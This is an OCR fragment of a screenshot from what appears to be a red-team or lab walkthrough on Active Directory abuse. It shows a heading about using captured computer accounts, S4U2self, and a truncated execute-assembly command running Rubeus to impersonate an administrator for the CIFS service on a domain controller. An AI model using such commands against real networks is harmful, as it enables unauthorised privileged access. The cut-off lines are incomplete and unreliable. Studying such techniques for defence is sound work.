
### Use Captured Comput
Computer accounts don't
themselves - use S4U2sel
```

execute-assembly 
C:\Tools\Rubeus\Rubeus\
/impersonateuser:Admini
/altservice:cifs/ilf-dc
/nowrap

```
